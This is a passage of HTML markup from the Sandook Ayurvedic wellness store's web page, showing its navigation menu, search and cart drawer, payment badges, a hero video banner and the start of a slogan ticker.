                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/anti-hairfall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti Hairfall
                                  </a></li><li><a href="/blogs/ayurveda-best-practices" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Practices
                                  </a></li><li><a href="/blogs/ayurveda-infographics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infographics
                                  </a></li><li><a href="/blogs/ayurveda-nourishment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nourishment
                                  </a></li><li><a href="/blogs/tips-from-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tips From Ayurveda
                                  </a></li><li><a href="/blogs/constipation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Constipation
                                  </a></li><li><a href="/blogs/gastrics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gastrics
                                  </a></li><li><a href="/blogs/gut-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gut Health
                                  </a></li><li><a href="/blogs/hair-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Oil
                                  </a></li><li><a href="/blogs/conditioner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conditioner
                                  </a></li><li><a href="/blogs/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shampoo
                                  </a></li><li><a href="/blogs/yogisquat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yogisquat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 73.83333333333333%"
            
          ><img src="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--main">
<img src="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--secondary">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sandook",
    
      "logo": "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/Sandook-Logo-2000.png?v=1753802466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.sandooksutras.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Sandook",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.sandooksutras.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.sandooksutras.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #969696;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="2"
  
>
  
  
  
    
    
      
        
    
      
        
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button>
                <div class="shiprocket-headless" data-type="mini-cart"></div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19870191714475__parallax_hero_4gFURt" class="shopify-section section"><style data-shopify>
    .hero-template--19870191714475__parallax_hero_4gFURt {
      margin-top: calc(var(--header-height) * -1);
      --additional-padding: var(--header-height);
    }
    .section-header:not(.scrolled-past-header) .header-wrapper {
      background: none;
      transition: background 0.2s;
      border-bottom: none;
    }
    .section-header:not(.scrolled-past-header) .header__icon,
    .section-header:not(.scrolled-past-header) .header__menu-item--main {
      --color-foreground: var(--color-base-background-2);
      transition: color 0.2s;
    }
    .section-header:not(.scrolled-past-header) .header__menu-item--main:hover {
      --color-foreground: var(--color-base-accent-1);
      color: rgb(var(--color-foreground));
    }
    .section-header:not(.scrolled-past-header) .header-wrapper .header__active-menu-item-v2 {
      --color-background: var(--color-base-background-2);
      --color-foreground: var(--color-base-background-1);
      transition: background 0.2s, color 0.2s;
    }
    
      .section-header:not(.scrolled-past-header) .header-wrapper .header__heading-logo--main {
        display: none;
      }
      .section-header:not(.scrolled-past-header) .header-wrapper .header__heading-logo--secondary {
        display: inline-block;
      }
    
  
  
  
  .section-template--19870191714475__parallax_hero_4gFURt-padding {
    padding-top: calc(38px + var( --additional-padding));
    padding-bottom: 38px;
  }

  .hero-template--19870191714475__parallax_hero_4gFURt .hero-slide__content-container {
    
      min-height: 100vh;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__parallax_hero_4gFURt-padding {
      padding-top: calc(50px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--19870191714475__parallax_hero_4gFURt .hero-slide__content-container {
      
        min-height: 100vh;
      
    }
  }</style>

<parallax-hero class="parallax-hero hero hero-template--19870191714475__parallax_hero_4gFURt hero-slide always-display" data-animation-start='top'>
  <div class='hero-slide__background media media--transparent color-scheme-template--19870191714475__parallax_hero_4gFURt'>
    
      
        <video playsinline="true" loop="loop" muted="muted" autoplay="autoplay" class="hero-slide__background__desktop-media" preload="metadata" poster="//www.sandooksutras.com/cdn/shop/files/preview_images/ff7f7e4f40454379a96f7b08cd66d904.thumbnail.0000000000_2000x.jpg?v=1749115689"><source src="//www.sandooksutras.com/cdn/shop/videos/c/vp/ff7f7e4f40454379a96f7b08cd66d904/ff7f7e4f40454379a96f7b08cd66d904.HD-1080p-2.5Mbps-48863907.mp4?v=0" type="video/mp4"><img src="//www.sandooksutras.com/cdn/shop/files/preview_images/ff7f7e4f40454379a96f7b08cd66d904.thumbnail.0000000000_2000x.jpg?v=1749115689"></video>
      
      
    
  </div>
  <div class='hero-slide__overlay' style='--overlay-color:#000000;--overlay-opacity:42%;'>&nbsp</div>
  
    
        
        <style>
          .color-scheme-template--19870191714475__parallax_hero_4gFURt-content_FM9Cpq.color-custom {
            --color-foreground: 46, 42, 57;
            --color-button: 221, 29, 29;
            --color-button-text: 255, 255, 255;
            --color-base-outline-button-labels: 221, 29, 29;
          }
        </style>
        <div 
          class='parallax-hero__layer hero-slide__content-container page-width section-template--19870191714475__parallax_hero_4gFURt-padding'
          style="--content-max-width:;
          --content-vertical-position:center;
          --content-horizontal-position:center;
          --content-text-alignment:center;
          --mobile-content-vertical-position:center;
          --mobile-content-text-alignment:center;
          --z-index:0;
          --heading-size:4.5rem;
          --mobile-heading-size:3.6rem;"
          data-scroll-y="0"
          data-scroll-x="0"
          data-zoom="100"
          data-rotation="0"
          
        >
          <div 
            class='hero-slide__content color-accent-1 color-scheme-template--19870191714475__parallax_hero_4gFURt-content_FM9Cpq animate-item'
          >
            
              <p class='hero__heading-prefix h4'>
                Gentle. Natural. Effective.
              </p>
            
            
              <h2 class='hero__heading title-with-highlight' style='--hightlight-color:#6d388b'>
                Ancient Healing, <em>Modern Wellness</em>
              </h2>
            
            
            
            
              <div class='hero__buttons'><a
                    
                      href="/collections/all"
                    
                    class="button button--secondary"
                  >Shop All</a></div>
            
          </div>
        </div>
      
  
</parallax-hero>


</div><div id="shopify-section-template--19870191714475__horizontal_ticker_7FJakK" class="shopify-section"><style data-shopify>.section-template--19870191714475__horizontal_ticker_7FJakK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .horizontal-ticker__container {
    animation: mobileHorTickertemplate--19870191714475__horizontal_ticker_7FJakK 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__horizontal_ticker_7FJakK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--19870191714475__horizontal_ticker_7FJakK;
    }
    
    .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--19870191714475__horizontal_ticker_7FJakK {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--19870191714475__horizontal_ticker_7FJakK {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK color-accent-1 gradient section-template--19870191714475__horizontal_ticker_7FJakK-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 4.0rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              HANDCRAFTED
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              NATURAL
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              HEALING
            </p>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
